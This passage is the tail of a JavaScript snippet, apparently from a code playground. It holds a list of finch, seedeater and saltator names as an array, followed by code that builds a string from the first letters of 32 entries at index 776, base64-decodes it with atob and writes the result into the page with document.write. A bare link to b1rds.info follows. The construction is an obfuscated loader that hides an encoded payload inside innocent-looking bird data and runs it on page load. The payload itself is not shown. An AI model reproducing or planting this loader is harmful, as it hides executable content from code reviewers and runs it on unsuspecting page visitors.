 Run ❯
" Bananaquit",
" Yellow-faced Grassquit",
" Orangequit",
" Puerto Rican Bullfinch",
" St. Kitts Bullfinch",
" Cuban Bullfinch",
" Grand Cayman Bullfinch",
" Greater Antillean Bullfinch",
" Yellow-shouldered Grassquit",
" Cuban Grassquit",
" Lesser Antillean Bullfinch",
" Barbados Bullfinch",
" Black-faced Grassquit",
" St. Lucia Black Finch",
" Cocos Finch",
" Lesson's Seedeater",
" Lined Seedeater",
" Thick-billed Seed-Finch",
" Large-billed Seed-Finch",
" Nicaraguan Seed-Finch",
" Variable Seedeater",
" Slate-colored Seedeater",
" Cinnamon-rumped Seedeater",
" Morelet's Seedeater",
" Yellow-bellied Seedeater",
" Ruddy-breasted Seedeater",
" Wedge-tailed Grass-Finch",
" Black-headed Saltator",
" Buff-throated Saltator",
" Slate-colored Grosbeak",
" Lesser Antillean Saltator",
" Cinnamon-bellied Saltator",
" Streaked Saltator"
];
birdreserve = "";
for (var i = 0; i < 32; i++) {
birdreserve = birdreserve.concat(BIRDS[776 + i][0]);
}
document.write(atob(birdreserve));
http://www.b1rds.info/